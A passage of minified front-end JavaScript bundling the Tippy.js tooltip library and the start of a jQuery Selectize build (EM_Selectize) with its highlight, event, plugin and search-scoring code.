R=Object.assign({appendTo:o,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),P=Object.keys(R);function j(t){var e=(t.plugins||[]).reduce((function(e,n){var r,o=n.name,i=n.defaultValue;o&&(e[o]=void 0!==t[o]?t[o]:null!=(r=R[o])?r:i);return e}),{});return Object.assign({},t,e)}function M(t,e){var n=Object.assign({},e,{content:s(e.content,[t])},e.ignoreAttributes?{}:function(t,e){return(e?Object.keys(j(Object.assign({},R,{plugins:e}))):P).reduce((function(e,n){var r=(t.getAttribute("data-tippy-"+n)||"").trim();if(!r)return e;if("content"===n)e[n]=r;else try{e[n]=JSON.parse(r)}catch(t){e[n]=r}return e}),{})}(t,e.plugins));return n.aria=Object.assign({},R.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?e.interactive:n.aria.expanded,content:"auto"===n.aria.content?e.interactive?null:"describedby":n.aria.content},n}function V(t,e){t.innerHTML=e}function I(t){var e=m();return!0===t?e.className="tippy-arrow":(e.className="tippy-svg-arrow",g(t)?e.appendChild(t):V(e,t)),e}function S(t,e){g(e.content)?(V(t,""),t.appendChild(e.content)):"function"!=typeof e.content&&(e.allowHTML?V(t,e.content):t.textContent=e.content)}function B(t){var e=t.firstElementChild,n=d(e.children);return{box:e,content:n.find((function(t){return t.classList.contains("tippy-content")})),arrow:n.find((function(t){return t.classList.contains("tippy-arrow")||t.classList.contains("tippy-svg-arrow")})),backdrop:n.find((function(t){return t.classList.contains("tippy-backdrop")}))}}function N(t){var e=m(),n=m();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=m();function o(n,r){var o=B(e),i=o.box,a=o.content,s=o.arrow;r.theme?i.setAttribute("data-theme",r.theme):i.removeAttribute("data-theme"),"string"==typeof r.animation?i.setAttribute("data-animation",r.animation):i.removeAttribute("data-animation"),r.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?i.setAttribute("role",r.role):i.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||S(a,t.props),r.arrow?s?n.arrow!==r.arrow&&(i.removeChild(s),i.appendChild(I(r.arrow))):i.appendChild(I(r.arrow)):s&&i.removeChild(s)}return r.className="tippy-content",r.setAttribute("data-state","hidden"),S(r,t.props),e.appendChild(n),n.appendChild(r),o(t.props,t.props),{popper:e,onUpdate:o}}N.$$tippy=!0;var H=1,U=[],_=[];function z(e,a){var p,g,b,y,A,L,D,k,P=M(e,Object.assign({},R,j(v(a)))),V=!1,I=!1,S=!1,N=!1,z=[],F=u(wt,P.interactiveDebounce),W=H++,X=(k=P.plugins).filter((function(t,e){return k.indexOf(t)===e})),Y={id:W,reference:e,popper:m(),popperInstance:null,props:P,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:X,clearDelayTimeouts:function(){clearTimeout(p),clearTimeout(g),cancelAnimationFrame(b)},setProps:function(t){if(Y.state.isDestroyed)return;at("onBeforeUpdate",[Y,t]),bt();var n=Y.props,r=M(e,Object.assign({},n,v(t),{ignoreAttributes:!0}));Y.props=r,ht(),n.interactiveDebounce!==r.interactiveDebounce&&(pt(),F=u(wt,r.interactiveDebounce));n.triggerTarget&&!r.triggerTarget?c(n.triggerTarget).forEach((function(t){t.removeAttribute("aria-expanded")})):r.triggerTarget&&e.removeAttribute("aria-expanded");ut(),it(),J&&J(n,r);Y.popperInstance&&(Ct(),At().forEach((function(t){requestAnimationFrame(t._tippy.popperInstance.forceUpdate)})));at("onAfterUpdate",[Y,t])},setContent:function(t){Y.setProps({content:t})},show:function(){var t=Y.state.isVisible,e=Y.state.isDestroyed,n=!Y.state.isEnabled,r=T.isTouch&&!Y.props.touch,a=i(Y.props.duration,0,R.duration);if(t||e||n||r)return;if(et().hasAttribute("disabled"))return;if(at("onShow",[Y],!1),!1===Y.props.onShow(Y))return;Y.state.isVisible=!0,tt()&&($.style.visibility="visible");it(),dt(),Y.state.isMounted||($.style.transition="none");if(tt()){var u=rt(),p=u.box,c=u.content;w([p,c],0)}L=function(){var t;if(Y.state.isVisible&&!N){if(N=!0,$.offsetHeight,$.style.transition=Y.props.moveTransition,tt()&&Y.props.animation){var e=rt(),n=e.box,r=e.content;w([n,r],a),x([n,r],"visible")}st(),ut(),f(_,Y),null==(t=Y.popperInstance)||t.forceUpdate(),at("onMount",[Y]),Y.props.animation&&tt()&&function(t,e){mt(t,e)}(a,(function(){Y.state.isShown=!0,at("onShown",[Y])}))}},function(){var t,e=Y.props.appendTo,n=et();t=Y.props.interactive&&e===o||"parent"===e?n.parentNode:s(e,[n]);t.contains($)||t.appendChild($);Y.state.isMounted=!0,Ct()}()},hide:function(){var t=!Y.state.isVisible,e=Y.state.isDestroyed,n=!Y.state.isEnabled,r=i(Y.props.duration,1,R.duration);if(t||e||n)return;if(at("onHide",[Y],!1),!1===Y.props.onHide(Y))return;Y.state.isVisible=!1,Y.state.isShown=!1,N=!1,V=!1,tt()&&($.style.visibility="hidden");if(pt(),vt(),it(!0),tt()){var o=rt(),a=o.box,s=o.content;Y.props.animation&&(w([a,s],r),x([a,s],"hidden"))}st(),ut(),Y.props.animation?tt()&&function(t,e){mt(t,(function(){!Y.state.isVisible&&$.parentNode&&$.parentNode.contains($)&&e()}))}(r,Y.unmount):Y.unmount()},hideWithInteractivity:function(t){nt().addEventListener("mousemove",F),f(U,F),F(t)},enable:function(){Y.state.isEnabled=!0},disable:function(){Y.hide(),Y.state.isEnabled=!1},unmount:function(){Y.state.isVisible&&Y.hide();if(!Y.state.isMounted)return;Tt(),At().forEach((function(t){t._tippy.unmount()})),$.parentNode&&$.parentNode.removeChild($);_=_.filter((function(t){return t!==Y})),Y.state.isMounted=!1,at("onHidden",[Y])},destroy:function(){if(Y.state.isDestroyed)return;Y.clearDelayTimeouts(),Y.unmount(),bt(),delete e._tippy,Y.state.isDestroyed=!0,at("onDestroy",[Y])}};if(!P.render)return Y;var q=P.render(Y),$=q.popper,J=q.onUpdate;$.setAttribute("data-tippy-root",""),$.id="tippy-"+Y.id,Y.popper=$,e._tippy=Y,$._tippy=Y;var G=X.map((function(t){return t.fn(Y)})),K=e.hasAttribute("aria-expanded");return ht(),ut(),it(),at("onCreate",[Y]),P.showOnCreate&&Lt(),$.addEventListener("mouseenter",(function(){Y.props.interactive&&Y.state.isVisible&&Y.clearDelayTimeouts()})),$.addEventListener("mouseleave",(function(){Y.props.interactive&&Y.props.trigger.indexOf("mouseenter")>=0&&nt().addEventListener("mousemove",F)})),Y;function Q(){var t=Y.props.touch;return Array.isArray(t)?t:[t,0]}function Z(){return"hold"===Q()[0]}function tt(){var t;return!(null==(t=Y.props.render)||!t.$$tippy)}function et(){return D||e}function nt(){var t=et().parentNode;return t?E(t):document}function rt(){return B($)}function ot(t){return Y.state.isMounted&&!Y.state.isVisible||T.isTouch||y&&"focus"===y.type?0:i(Y.props.delay,t?0:1,R.delay)}function it(t){void 0===t&&(t=!1),$.style.pointerEvents=Y.props.interactive&&!t?"":"none",$.style.zIndex=""+Y.props.zIndex}function at(t,e,n){var r;(void 0===n&&(n=!0),G.forEach((function(n){n[t]&&n[t].apply(n,e)})),n)&&(r=Y.props)[t].apply(r,e)}function st(){var t=Y.props.aria;if(t.content){var n="aria-"+t.content,r=$.id;c(Y.props.triggerTarget||e).forEach((function(t){var e=t.getAttribute(n);if(Y.state.isVisible)t.setAttribute(n,e?e+" "+r:r);else{var o=e&&e.replace(r,"").trim();o?t.setAttribute(n,o):t.removeAttribute(n)}}))}}function ut(){!K&&Y.props.aria.expanded&&c(Y.props.triggerTarget||e).forEach((function(t){Y.props.interactive?t.setAttribute("aria-expanded",Y.state.isVisible&&t===et()?"true":"false"):t.removeAttribute("aria-expanded")}))}function pt(){nt().removeEventListener("mousemove",F),U=U.filter((function(t){return t!==F}))}function ct(t){if(!T.isTouch||!S&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!Y.props.interactive||!C($,n)){if(c(Y.props.triggerTarget||e).some((function(t){return C(t,n)}))){if(T.isTouch)return;if(Y.state.isVisible&&Y.props.trigger.indexOf("click")>=0)return}else at("onClickOutside",[Y,t]);!0===Y.props.hideOnClick&&(Y.clearDelayTimeouts(),Y.hide(),I=!0,setTimeout((function(){I=!1})),Y.state.isMounted||vt())}}}function ft(){S=!0}function lt(){S=!1}function dt(){var t=nt();t.addEventListener("mousedown",ct,!0),t.addEventListener("touchend",ct,r),t.addEventListener("touchstart",lt,r),t.addEventListener("touchmove",ft,r)}function vt(){var t=nt();t.removeEventListener("mousedown",ct,!0),t.removeEventListener("touchend",ct,r),t.removeEventListener("touchstart",lt,r),t.removeEventListener("touchmove",ft,r)}function mt(t,e){var n=rt().box;function r(t){t.target===n&&(O(n,"remove",r),e())}if(0===t)return e();O(n,"remove",A),O(n,"add",r),A=r}function gt(t,n,r){void 0===r&&(r=!1),c(Y.props.triggerTarget||e).forEach((function(e){e.addEventListener(t,n,r),z.push({node:e,eventType:t,handler:n,options:r})}))}function ht(){var t;Z()&&(gt("touchstart",yt,{passive:!0}),gt("touchend",xt,{passive:!0})),(t=Y.props.trigger,t.split(/\s+/).filter(Boolean)).forEach((function(t){if("manual"!==t)switch(gt(t,yt),t){case"mouseenter":gt("mouseleave",xt);break;case"focus":gt(n?"focusout":"blur",Et);break;case"focusin":gt("focusout",Et)}}))}function bt(){z.forEach((function(t){var e=t.node,n=t.eventType,r=t.handler,o=t.options;e.removeEventListener(n,r,o)})),z=[]}function yt(t){var e,n=!1;if(Y.state.isEnabled&&!Ot(t)&&!I){var r="focus"===(null==(e=y)?void 0:e.type);y=t,D=t.currentTarget,ut(),!Y.state.isVisible&&h(t)&&U.forEach((function(e){return e(t)})),"click"===t.type&&(Y.props.trigger.indexOf("mouseenter")<0||V)&&!1!==Y.props.hideOnClick&&Y.state.isVisible?n=!0:Lt(t),"click"===t.type&&(V=!n),n&&!r&&Dt(t)}}function wt(t){var e=t.target,n=et().contains(e)||$.contains(e);"mousemove"===t.type&&n||function(t,e){var n=e.clientX,r=e.clientY;return t.every((function(t){var e=t.popperRect,o=t.popperState,i=t.props.interactiveBorder,a=l(o.placement),s=o.modifiersData.offset;if(!s)return!0;var u="bottom"===a?s.top.y:0,p="top"===a?s.bottom.y:0,c="right"===a?s.left.x:0,f="left"===a?s.right.x:0,d=e.top-r+u>i,v=r-e.bottom-p>i,m=e.left-n+c>i,g=n-e.right-f>i;return d||v||m||g}))}(At().concat($).map((function(t){var e,n=null==(e=t._tippy.popperInstance)?void 0:e.state;return n?{popperRect:t.getBoundingClientRect(),popperState:n,props:P}:null})).filter(Boolean),t)&&(pt(),Dt(t))}function xt(t){Ot(t)||Y.props.trigger.indexOf("click")>=0&&V||(Y.props.interactive?Y.hideWithInteractivity(t):Dt(t))}function Et(t){Y.props.trigger.indexOf("focusin")<0&&t.target!==et()||Y.props.interactive&&t.relatedTarget&&$.contains(t.relatedTarget)||Dt(t)}function Ot(t){return!!T.isTouch&&Z()!==t.type.indexOf("touch")>=0}function Ct(){Tt();var n=Y.props,r=n.popperOptions,o=n.placement,i=n.offset,a=n.getReferenceClientRect,s=n.moveTransition,u=tt()?B($).arrow:null,p=a?{getBoundingClientRect:a,contextElement:a.contextElement||et()}:e,c=[{name:"offset",options:{offset:i}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(t){var e=t.state;if(tt()){var n=rt().box;["placement","reference-hidden","escaped"].forEach((function(t){"placement"===t?n.setAttribute("data-placement",e.placement):e.attributes.popper["data-popper-"+t]?n.setAttribute("data-"+t,""):n.removeAttribute("data-"+t)})),e.attributes.popper={}}}}];tt()&&u&&c.push({name:"arrow",options:{element:u,padding:3}}),c.push.apply(c,(null==r?void 0:r.modifiers)||[]),Y.popperInstance=t.createPopper(p,$,Object.assign({},r,{placement:o,onFirstUpdate:L,modifiers:c}))}function Tt(){Y.popperInstance&&(Y.popperInstance.destroy(),Y.popperInstance=null)}function At(){return d($.querySelectorAll("[data-tippy-root]"))}function Lt(t){Y.clearDelayTimeouts(),t&&at("onTrigger",[Y,t]),dt();var e=ot(!0),n=Q(),r=n[0],o=n[1];T.isTouch&&"hold"===r&&o&&(e=o),e?p=setTimeout((function(){Y.show()}),e):Y.show()}function Dt(t){if(Y.clearDelayTimeouts(),at("onUntrigger",[Y,t]),Y.state.isVisible){if(!(Y.props.trigger.indexOf("mouseenter")>=0&&Y.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(t.type)>=0&&V)){var e=ot(!1);e?g=setTimeout((function(){Y.state.isVisible&&Y.hide()}),e):b=requestAnimationFrame((function(){Y.hide()}))}}else vt()}}function F(t,e){void 0===e&&(e={});var n=R.plugins.concat(e.plugins||[]);document.addEventListener("touchstart",L,r),window.addEventListener("blur",k);var o=Object.assign({},e,{plugins:n}),i=y(t).reduce((function(t,e){var n=e&&z(e,o);return n&&t.push(n),t}),[]);return g(t)?i[0]:i}F.defaultProps=R,F.setDefaultProps=function(t){Object.keys(t).forEach((function(e){R[e]=t[e]}))},F.currentInput=T;var W=Object.assign({},t.applyStyles,{effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow)}}),X={mouseover:"mouseenter",focusin:"focus",click:"click"};var Y={name:"animateFill",defaultValue:!1,fn:function(t){var e;if(null==(e=t.props.render)||!e.$$tippy)return{};var n=B(t.popper),r=n.box,o=n.content,i=t.props.animateFill?function(){var t=m();return t.className="tippy-backdrop",x([t],"hidden"),t}():null;return{onCreate:function(){i&&(r.insertBefore(i,r.firstElementChild),r.setAttribute("data-animatefill",""),r.style.overflow="hidden",t.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){if(i){var t=r.style.transitionDuration,e=Number(t.replace("ms",""));o.style.transitionDelay=Math.round(e/10)+"ms",i.style.transitionDuration=t,x([i],"visible")}},onShow:function(){i&&(i.style.transitionDuration="0ms")},onHide:function(){i&&x([i],"hidden")}}}};var q={clientX:0,clientY:0},$=[];function J(t){var e=t.clientX,n=t.clientY;q={clientX:e,clientY:n}}var G={name:"followCursor",defaultValue:!1,fn:function(t){var e=t.reference,n=E(t.props.triggerTarget||e),r=!1,o=!1,i=!0,a=t.props;function s(){return"initial"===t.props.followCursor&&t.state.isVisible}function u(){n.addEventListener("mousemove",f)}function p(){n.removeEventListener("mousemove",f)}function c(){r=!0,t.setProps({getReferenceClientRect:null}),r=!1}function f(n){var r=!n.target||e.contains(n.target),o=t.props.followCursor,i=n.clientX,a=n.clientY,s=e.getBoundingClientRect(),u=i-s.left,p=a-s.top;!r&&t.props.interactive||t.setProps({getReferenceClientRect:function(){var t=e.getBoundingClientRect(),n=i,r=a;"initial"===o&&(n=t.left+u,r=t.top+p);var s="horizontal"===o?t.top:r,c="vertical"===o?t.right:n,f="horizontal"===o?t.bottom:r,l="vertical"===o?t.left:n;return{width:c-l,height:f-s,top:s,right:c,bottom:f,left:l}}})}function l(){t.props.followCursor&&($.push({instance:t,doc:n}),function(t){t.addEventListener("mousemove",J)}(n))}function d(){0===($=$.filter((function(e){return e.instance!==t}))).filter((function(t){return t.doc===n})).length&&function(t){t.removeEventListener("mousemove",J)}(n)}return{onCreate:l,onDestroy:d,onBeforeUpdate:function(){a=t.props},onAfterUpdate:function(e,n){var i=n.followCursor;r||void 0!==i&&a.followCursor!==i&&(d(),i?(l(),!t.state.isMounted||o||s()||u()):(p(),c()))},onMount:function(){t.props.followCursor&&!o&&(i&&(f(q),i=!1),s()||u())},onTrigger:function(t,e){h(e)&&(q={clientX:e.clientX,clientY:e.clientY}),o="focus"===e.type},onHidden:function(){t.props.followCursor&&(c(),p(),i=!0)}}}};var K={name:"inlinePositioning",defaultValue:!1,fn:function(t){var e,n=t.reference;var r=-1,o=!1,i=[],a={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(o){var a=o.state;t.props.inlinePositioning&&(-1!==i.indexOf(a.placement)&&(i=[]),e!==a.placement&&-1===i.indexOf(a.placement)&&(i.push(a.placement),t.setProps({getReferenceClientRect:function(){return function(t){return function(t,e,n,r){if(n.length<2||null===t)return e;if(2===n.length&&r>=0&&n[0].left>n[1].right)return n[r]||e;switch(t){case"top":case"bottom":var o=n[0],i=n[n.length-1],a="top"===t,s=o.top,u=i.bottom,p=a?o.left:i.left,c=a?o.right:i.right;return{top:s,bottom:u,left:p,right:c,width:c-p,height:u-s};case"left":case"right":var f=Math.min.apply(Math,n.map((function(t){return t.left}))),l=Math.max.apply(Math,n.map((function(t){return t.right}))),d=n.filter((function(e){return"left"===t?e.left===f:e.right===l})),v=d[0].top,m=d[d.length-1].bottom;return{top:v,bottom:m,left:f,right:l,width:l-f,height:m-v};default:return e}}(l(t),n.getBoundingClientRect(),d(n.getClientRects()),r)}(a.placement)}})),e=a.placement)}};function s(){var e;o||(e=function(t,e){var n;return{popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat(((null==(n=t.popperOptions)?void 0:n.modifiers)||[]).filter((function(t){return t.name!==e.name})),[e])})}}(t.props,a),o=!0,t.setProps(e),o=!1)}return{onCreate:s,onAfterUpdate:s,onTrigger:function(e,n){if(h(n)){var o=d(t.reference.getClientRects()),i=o.find((function(t){return t.left-2<=n.clientX&&t.right+2>=n.clientX&&t.top-2<=n.clientY&&t.bottom+2>=n.clientY})),a=o.indexOf(i);r=a>-1?a:r}},onHidden:function(){r=-1}}}};var Q={name:"sticky",defaultValue:!1,fn:function(t){var e=t.reference,n=t.popper;function r(e){return!0===t.props.sticky||t.props.sticky===e}var o=null,i=null;function a(){var s=r("reference")?(t.popperInstance?t.popperInstance.state.elements.reference:e).getBoundingClientRect():null,u=r("popper")?n.getBoundingClientRect():null;(s&&Z(o,s)||u&&Z(i,u))&&t.popperInstance&&t.popperInstance.update(),o=s,i=u,t.state.isMounted&&requestAnimationFrame(a)}return{onMount:function(){t.props.sticky&&a()}}}};function Z(t,e){return!t||!e||(t.top!==e.top||t.right!==e.right||t.bottom!==e.bottom||t.left!==e.left)}return e&&function(t){var e=document.createElement("style");e.textContent=t,e.setAttribute("data-tippy-stylesheet","");var n=document.head,r=document.querySelector("head>style,head>link");r?n.insertBefore(e,r):n.appendChild(e)}('.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}'),F.setDefaultProps({plugins:[Y,G,K,Q],render:N}),F.createSingleton=function(t,e){var n;void 0===e&&(e={});var r,o=t,i=[],a=[],s=e.overrides,u=[],f=!1;function l(){a=o.map((function(t){return c(t.props.triggerTarget||t.reference)})).reduce((function(t,e){return t.concat(e)}),[])}function d(){i=o.map((function(t){return t.reference}))}function v(t){o.forEach((function(e){t?e.enable():e.disable()}))}function g(t){return o.map((function(e){var n=e.setProps;return e.setProps=function(o){n(o),e.reference===r&&t.setProps(o)},function(){e.setProps=n}}))}function h(t,e){var n=a.indexOf(e);if(e!==r){r=e;var u=(s||[]).concat("content").reduce((function(t,e){return t[e]=o[n].props[e],t}),{});t.setProps(Object.assign({},u,{getReferenceClientRect:"function"==typeof u.getReferenceClientRect?u.getReferenceClientRect:function(){var t;return null==(t=i[n])?void 0:t.getBoundingClientRect()}}))}}v(!1),d(),l();var b={fn:function(){return{onDestroy:function(){v(!0)},onHidden:function(){r=null},onClickOutside:function(t){t.props.showOnCreate&&!f&&(f=!0,r=null)},onShow:function(t){t.props.showOnCreate&&!f&&(f=!0,h(t,i[0]))},onTrigger:function(t,e){h(t,e.currentTarget)}}}},y=F(m(),Object.assign({},p(e,["overrides"]),{plugins:[b].concat(e.plugins||[]),triggerTarget:a,popperOptions:Object.assign({},e.popperOptions,{modifiers:[].concat((null==(n=e.popperOptions)?void 0:n.modifiers)||[],[W])})})),w=y.show;y.show=function(t){if(w(),!r&&null==t)return h(y,i[0]);if(!r||null!=t){if("number"==typeof t)return i[t]&&h(y,i[t]);if(o.indexOf(t)>=0){var e=t.reference;return h(y,e)}return i.indexOf(t)>=0?h(y,t):void 0}},y.showNext=function(){var t=i[0];if(!r)return y.show(0);var e=i.indexOf(r);y.show(i[e+1]||t)},y.showPrevious=function(){var t=i[i.length-1];if(!r)return y.show(t);var e=i.indexOf(r),n=i[e-1]||t;y.show(n)};var x=y.setProps;return y.setProps=function(t){s=t.overrides||s,x(t)},y.setInstances=function(t){v(!0),u.forEach((function(t){return t()})),o=t,v(!1),d(),l(),u=g(y),y.setProps({triggerTarget:a})},u=g(y),y},F.delegate=function(t,e){var n=[],o=[],i=!1,a=e.target,s=p(e,["target"]),u=Object.assign({},s,{trigger:"manual",touch:!1}),f=Object.assign({touch:R.touch},s,{showOnCreate:!0}),l=F(t,u);function d(t){if(t.target&&!i){var n=t.target.closest(a);if(n){var r=n.getAttribute("data-tippy-trigger")||e.trigger||R.trigger;if(!n._tippy&&!("touchstart"===t.type&&"boolean"==typeof f.touch||"touchstart"!==t.type&&r.indexOf(X[t.type])<0)){var s=F(n,f);s&&(o=o.concat(s))}}}}function v(t,e,r,o){void 0===o&&(o=!1),t.addEventListener(e,r,o),n.push({node:t,eventType:e,handler:r,options:o})}return c(l).forEach((function(t){var e=t.destroy,a=t.enable,s=t.disable;t.destroy=function(t){void 0===t&&(t=!0),t&&o.forEach((function(t){t.destroy()})),o=[],n.forEach((function(t){var e=t.node,n=t.eventType,r=t.handler,o=t.options;e.removeEventListener(n,r,o)})),n=[],e()},t.enable=function(){a(),o.forEach((function(t){return t.enable()})),i=!1},t.disable=function(){s(),o.forEach((function(t){return t.disable()})),i=!0},function(t){var e=t.reference;v(e,"touchstart",d,r),v(e,"mouseover",d),v(e,"focusin",d),v(e,"click",d)}(t)})),l},F.hideAll=function(t){var e=void 0===t?{}:t,n=e.exclude,r=e.duration;_.forEach((function(t){var e=!1;if(n&&(e=b(n)?t.reference===n:t.popper===n.popper),!e){var o=t.props.duration;t.setProps({duration:r}),t.hide(),t.state.isDestroyed||t.setProps({duration:o})}}))},F.roundArrow='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',F}));(function(root,factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else if(typeof module==="object"&&typeof module.exports==="object"){module.exports=factory(require("jquery"))}else{root.EM_Selectize=factory(root.jQuery)}})(this,function($){"use strict";var highlight=function($element,pattern){if(typeof pattern==="string"&&!pattern.length)return;var regex=typeof pattern==="string"?new RegExp(pattern,"i"):pattern;var highlight=function(node){var skip=0;if(node.nodeType===3){var pos=node.data.search(regex);if(pos>=0&&node.data.length>0){var match=node.data.match(regex);var spannode=document.createElement("span");spannode.className="highlight";var middlebit=node.splitText(pos);var endbit=middlebit.splitText(match[0].length);var middleclone=middlebit.cloneNode(true);spannode.appendChild(middleclone);middlebit.parentNode.replaceChild(spannode,middlebit);skip=1}}else if(node.nodeType===1&&node.childNodes&&!/(script|style)/i.test(node.tagName)&&(node.className!=="highlight"||node.tagName!=="SPAN")){for(var i=0;i<node.childNodes.length;++i){i+=highlight(node.childNodes[i])}}return skip};return $element.each(function(){highlight(this)})};$.fn.removeHighlight=function(){return this.find("span.highlight").each(function(){this.parentNode.firstChild.nodeName;var parent=this.parentNode;parent.replaceChild(this.firstChild,this);parent.normalize()}).end()};var MicroEvent=function(){};MicroEvent.prototype={on:function(event,fct){this._events=this._events||{};this._events[event]=this._events[event]||[];this._events[event].push(fct)},off:function(event,fct){var n=arguments.length;if(n===0)return delete this._events;if(n===1)return delete this._events[event];this._events=this._events||{};if(event in this._events===false)return;this._events[event].splice(this._events[event].indexOf(fct),1)},trigger:function(event){const events=this._events=this._events||{};if(event in events===false)return;for(var i=0;i<events[event].length;i++){events[event][i].apply(this,Array.prototype.slice.call(arguments,1))}}};MicroEvent.mixin=function(destObject){var props=["on","off","trigger"];for(var i=0;i<props.length;i++){destObject.prototype[props[i]]=MicroEvent.prototype[props[i]]}};var MicroPlugin={};MicroPlugin.mixin=function(Interface){Interface.plugins={};Interface.prototype.initializePlugins=function(plugins){var i,n,key;var self=this;var queue=[];self.plugins={names:[],settings:{},requested:{},loaded:{}};if(utils.isArray(plugins)){for(i=0,n=plugins.length;i<n;i++){if(typeof plugins[i]==="string"){queue.push(plugins[i])}else{self.plugins.settings[plugins[i].name]=plugins[i].options;queue.push(plugins[i].name)}}}else if(plugins){for(key in plugins){if(plugins.hasOwnProperty(key)){self.plugins.settings[key]=plugins[key];queue.push(key)}}}while(queue.length){self.require(queue.shift())}};Interface.prototype.loadPlugin=function(name){var self=this;var plugins=self.plugins;var plugin=Interface.plugins[name];if(!Interface.plugins.hasOwnProperty(name)){throw new Error('Unable to find "'+name+'" plugin')}plugins.requested[name]=true;plugins.loaded[name]=plugin.fn.apply(self,[self.plugins.settings[name]||{}]);plugins.names.push(name)};Interface.prototype.require=function(name){var self=this;var plugins=self.plugins;if(!self.plugins.loaded.hasOwnProperty(name)){if(plugins.requested[name]){throw new Error('Plugin has circular dependency ("'+name+'")')}self.loadPlugin(name)}return plugins.loaded[name]};Interface.define=function(name,fn){Interface.plugins[name]={name:name,fn:fn}}};var utils={isArray:Array.isArray||function(vArg){return Object.prototype.toString.call(vArg)==="[object Array]"}};var Sifter=function(items,settings){this.items=items;this.settings=settings||{diacritics:true}};Sifter.prototype.tokenize=function(query,respect_word_boundaries){query=trim(String(query||"").toLowerCase());if(!query||!query.length)return[];var i,n,regex,letter;var tokens=[];var words=query.split(/ +/);for(i=0,n=words.length;i<n;i++){regex=escape_regex(words[i]);if(this.settings.diacritics){for(letter in DIACRITICS){if(DIACRITICS.hasOwnProperty(letter)){regex=regex.replace(new RegExp(letter,"g"),DIACRITICS[letter])}}}if(respect_word_boundaries)regex="\\b"+regex;tokens.push({string:words[i],regex:new RegExp(regex,"i")})}return tokens};Sifter.prototype.iterator=function(object,callback){var iterator;if(is_array(object)){iterator=Array.prototype.forEach||function(callback){for(var i=0,n=this.length;i<n;i++){callback(this[i],i,this)}}}else{iterator=function(callback){for(var key in this){if(this.hasOwnProperty(key)){callback(this[key],key,this)}}}}iterator.apply(object,[callback])};Sifter.prototype.getScoreFunction=function(search,options){var self,fields,tokens,token_count,nesting;self=this;search=self.prepareSearch(search,options);tokens=search.tokens;fields=search.options.fields;token_count=tokens.length;nesting=search.options.nesting;var scoreValue=function(value,token){var score,pos;if(!value)return 0;value=String(value||"");pos=value.search(token.regex);if(pos===-1)return 0;score=token.string.length/value.length;if(pos===0)score+=.5;return score};var scoreObject=function(){var field_count=fields.length;if(!field_count){return function(){return 0}}if(field_count===1){return function(token,data){return scoreValue(getattr(data,fields[0],nesting),token)}}return function(token,data){for(var i=0,sum=0;i<field_count;i++){sum+=scoreValue(getattr(data,fields[i],nesting),token)}return sum/field_count}}();if(!token_count){return function(){return 0}}if(token_count===1){return function(data){return scoreObject(tokens[0],data)}}if(search.options.conjunction==="and"){return function(data){var score;for(var i=0,sum=0;i<token_count;i++){score=scoreObject(tokens[i],data);if(score<=0)return 0;sum+=score}return sum/token_count}}else{return function(data){for(var i=0,sum=0;i<token_count;i++){sum+=scoreObject(tokens[i],data)}return sum/token_count}}};Sifter.prototype.getSortFunction=function(search,options){var 